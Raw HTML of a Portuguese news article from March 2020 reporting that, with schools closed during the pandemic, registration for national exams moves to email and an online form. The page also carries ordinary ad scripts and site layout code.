.td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Partihar</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpressnet.pt%2F2020%2F03%2F17%2Finscricoes-nos-exames-nacionais-vao-ser-feitas-a-distancia%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Inscri%C3%A7%C3%B5es+nos+exames+nacionais+v%C3%A3o+ser+feitas+%C3%A0+dist%C3%A2ncia&url=https%3A%2F%2Fpressnet.pt%2F2020%2F03%2F17%2Finscricoes-nos-exames-nacionais-vao-ser-feitas-a-distancia%2F&via=PressNET" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Inscri%C3%A7%C3%B5es+nos+exames+nacionais+v%C3%A3o+ser+feitas+%C3%A0+dist%C3%A2ncia %0A%0A https://pressnet.pt/2020/03/17/inscricoes-nos-exames-nacionais-vao-ser-feitas-a-distancia/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Inscrições nos exames nacionais vão ser feitas à distância&body=https://pressnet.pt/2020/03/17/inscricoes-nos-exames-nacionais-vao-ser-feitas-a-distancia/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-content tagdiv-type">
        
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_16 td_block_template_1 ">

<style>.tdi_16.td-a-rec{text-align:center}.tdi_16.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_16 .td-element-style{z-index:-1}.tdi_16.td-a-rec-img{text-align:left}.tdi_16.td-a-rec-img img{margin:0 auto 0 0}.tdi_16 .td_spot_img_all img,.tdi_16 .td_spot_img_tl img,.tdi_16 .td_spot_img_tp img,.tdi_16 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_16.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


<p>Com as suspensão das atividades letivas presenciais em todas as escolas pelo menos até 9 de abril, a inscrição nos exames nacionais estava em causa. </p>



<p>O Ministério da Educação lançou um comunicado, esta terça-feira, onde anuncia a possibilidade de fazer as inscrições para os exames nacionais do ensino básico e secundário de forma eletrónica. <strong>O período de inscrições decorre desde o dia 11 de março e até 24 de março.</strong></p>



<p>No documento emitido pela tutela, define-se que as escolas devem disponibilizar &#8220;boletins de inscrição (modelo EMEC), em formato editável nas suas páginas eletrónicas&#8221;, disponíveis para descarregamento e preenchimento dos mesmos. Os alunos ou encarregados de educação (no caso de serem menores de idade) &#8220;enviam o referido boletim, devidamente preenchido, para o correio eletrónico disponibilizado pela escola&#8221;.</p>



<p>Para o caso dos alunos que já dispõem do boletim, poderão, em alternativa, &#8220;proceder ao seu preenchimento, digitalização e envio para o correio eletrónico disponibilizado pela escola&#8221;.&nbsp;<strong>Quem não tiver possibilidade de seguir este procedimento, poderá fazer a inscrição através&nbsp;<a href="https://exames.dgeec.mec.pt/candidatura.php" target="_blank" rel="noreferrer noopener">deste formulário</a>.</strong>&nbsp;É dever do estabelecimento de ensino garantir que todos os alunos procederam à inscrição: antes do fim do prazo, devem contactar o estudante ou encarregado de educação para alertar que o façam.</p>



<p>Deve ainda confirmar a receção de todos os documentos emitidos. No &#8220;caso de eventuais desconformidades&#8221;, as escolas deverão &#8220;contactar o encarregado de educação para as necessárias correções&#8221;, lê-se no comunicado.</p>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_17 td_block_template_1 ">

<style>.tdi_17.td-a-rec{text-align:center}.tdi_17.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_17 .td-element-style{z-index:-1}.tdi_17.td-a-rec-img{text-align:left}.tdi_17.td-a-rec-img img{margin:0 auto 0 0}.tdi_17 .td_spot_img_all img,.tdi_17 .td_spot_img_tl img,.tdi_17 .td_spot_img_tp img,.tdi_17 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_17.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://pressnet.pt/tag/exames/">EXAMES</a></li><li><a href="https://pressnet.pt/tag/exames-nacionais/">exames nacionais</a></li></ul>        </div>

        <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Partihar</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpressnet.pt%2F2020%2F03%2F17%2Finscricoes-nos-exames-nacionais-vao-ser-feitas-a-distancia%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Inscri%C3%A7%C3%B5es+nos+exames+nacionais+v%C3%A3o+ser+feitas+%C3%A0+dist%C3%A2ncia&url=https%3A%2F%2Fpressnet.pt%2F2020%2F03%2F17%2Finscricoes-nos-exames-nacionais-vao-ser-feitas-a-distancia%2F&via=PressNET" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Inscri%C3%A7%C3%B5es+nos+exames+nacionais+v%C3%A3o+ser+feitas+%C3%A0+dist%C3%A2ncia %0A%0A https://pressnet.pt/2020/03/17/inscricoes-nos-exames-nacionais-vao-ser-feitas-a-distancia/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Inscrições nos exames nacionais vão ser feitas à distância&body=https://pressnet.pt/2020/03/17/inscricoes-nos-exames-nacionais-vao-ser-feitas-a-distancia/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artigo anterior</span><a href="https://pressnet.pt/2020/03/17/funcionaria-da-conservatoria-do-registo-civil-de-braga-com-covid-19/">Funcionária da conservatória do registo civil de Braga com Covid-19</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Próximo artigo</span><a href="https://pressnet.pt/2020/03/17/empresas-afetadas-pelo-covid-19-poderao-ter-moratorias-nos-creditos/">Empresas afetadas pelo Covid-19 poderão ter moratórias nos créditos</a></div></div></div>        <div class="author-box-wrap"><a href="https://pressnet.pt/author/redacao/" aria-label="author-photo"><img alt='Redação' src='https://secure.gravatar.com/avatar/d49b1f4b138c235c09364f6e627cf9000448bc367004bcdaa8fd2085f6df58f1?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d49b1f4b138c235c09364f6e627cf9000448bc367004bcdaa8fd2085f6df58f1?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://pressnet.pt/author/redacao/">Redação</a></span></div><div class="td-author-url"><a href="https://pressnet.pt">https://pressnet.pt</a></div><div class="td-author-description"></div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet2018/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/PressNET9" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="919690231" title="WhatsApp">
                <i class="td-icon-font td-icon-whatsapp"></i>
                <span style="display: none">WhatsApp</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@pressnet_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div><div class="clearfix"></div></div></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redação"><meta itemprop="url" content="https://pressnet.pt/author/redacao/"></span><meta itemprop="datePublished" content="2020-03-17T14:30:28+00:00"><meta itemprop="dateModified" content="2020-03-17T14:30:30+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://pressnet.pt/2020/03/17/inscricoes-nos-exames-nacionais-vao-ser-feitas-a-distancia/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pressnet.pt/app/uploads/2021/04/logo-272x90-1.png"></span><meta itemprop="name" content="PressNET"></span><meta itemprop="headline " content="Inscrições nos exames nacionais vão ser feitas à distância"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pressnet.pt/app/uploads/2018/11/exames-nacionais.jpg"><meta itemprop="width" content="750"><meta itemprop="height" content="370"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts tdi_18 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_18" ><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_18","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":21980,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "3";
block_tdi_18.block_type = "td_block_related_posts";
block_tdi_18.post_count = "3";
block_tdi_18.found_posts = "5530";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "1844";
tdBlocksArray.push(block_tdi_18);
</script><h4 class="td-related-title td-block-title"><a id="tdi_19" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_18" href="#">ARTIGOS RELACIONADOS</a><a id="tdi_20" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_18" href="#">Mais do autor</a></h4><div id=tdi_18 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/25/ambientalistas-criticam-ministro-de-vila-verde-por-ataque-inedito-as-instituicoes-da-natureza/"  rel="bookmark" class="td-image-wrap " title="Ambientalistas criticam ministro de Vila Verde por “ataque inédito” às instituições da natureza" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/08/jose-manuel-fernandes1-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2025/08/jose-manuel-fernandes1-218x150.jpg 218w, https://pressnet.pt/app/uploads/2025/08/jose-manuel-fernandes1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ambientalistas criticam ministro de Vila Verde por “ataque inédito” às instituições da natureza" /></a></div>                <a href="https://pressnet.pt/category/nacional/" class="td-post-category" >Nacional</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/25/ambientalistas-criticam-ministro-de-vila-verde-por-ataque-inedito-as-instituicoes-da-natureza/"  rel="bookmark" title="Ambientalistas criticam ministro de Vila Verde por “ataque inédito” às instituições da natureza">Ambientalistas criticam ministro de Vila Verde por “ataque inédito” às instituições da natureza</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/25/trabalhadores-alertam-que-subconcessao-de-linhas-suburbanas-ameaca-futuro-da-cp/"  rel="bookmark" class="td-image-wrap " title="Trabalhadores alertam que subconcessão de linhas suburbanas ameaça futuro da CP" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/08/image-174-218x150.png"  srcset="https://pressnet.pt/app/uploads/2025/08/image-174-218x150.png 218w, https://pressnet.pt/app/uploads/2025/08/image-174-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Trabalhadores alertam que subconcessão de linhas suburbanas ameaça futuro da CP" /></a></div>                <a href="https://pressnet.pt/category/nacional/" class="td-post-category" >Nacional</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/25/trabalhadores-alertam-que-subconcessao-de-linhas-suburbanas-ameaca-futuro-da-cp/"  rel="bookmark" title="Trabalhadores alertam que subconcessão de linhas suburbanas ameaça futuro da CP">Trabalhadores alertam que subconcessão de linhas suburbanas ameaça futuro da CP</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/25/apanhados-em-flagrante-no-club-da-estrada-famalicao-povoa-negam-prostituicao-em-tribunal/"  rel="bookmark" class="td-image-wrap " title="Apanhados em flagrante no ‘club’ da estrada Famalicão-Póvoa negam prostituição em tribunal" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-122-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-122-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-122-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Apanhados em flagrante no ‘club’ da estrada Famalicão-Póvoa negam prostituição em tribunal" /></a></div>                <a href="https://pressnet.pt/category/nacional/" class="td-post-category" >Nacional</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/25/apanhados-em-flagrante-no-club-da-estrada-famalicao-povoa-negam-prostituicao-em-tribunal/"  rel="bookmark" title="Apanhados em flagrante no ‘club’ da estrada Famalicão-Póvoa negam prostituição em tribunal">Apanhados em flagrante no ‘club’ da estrada Famalicão-Póvoa negam prostituição em tribunal</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
            </div> <!-- /.content -->
                            </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                            <div class="td-a-rec td-a-rec-id-sidebar  tdi_21 td_block_template_1">
<style>.tdi_21.td-a-rec{text-align:center}.tdi_21.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_21 .td-element-style{z-index:-1}.tdi_21.td-a-rec-img{text-align:left}.tdi_21.td-a-rec-img img{margin:0 auto 0 0}.tdi_21 .td_spot_img_all img,.tdi_21 .td_spot_img_tl img,.tdi_21 .td_spot_img_tp img,.tdi_21 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_21.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">- Advertisement -</span><div class="td-all-devices"><a href="https://planetparty.pt/" target="_blank"><img src="https://pressnet.pt/app/uploads/2018/04/logo-planet-ad.jpg"/></a></div></div><div class="td_block_wrap td_block_7 td_block_widget tdi_22 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_22" ><script>var block_tdi_22 = new tdBlock();
block_tdi_22.id = "tdi_22";
block_tdi_22.atts = '{"custom_title":"POPULAR","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"-21980","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_22","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category 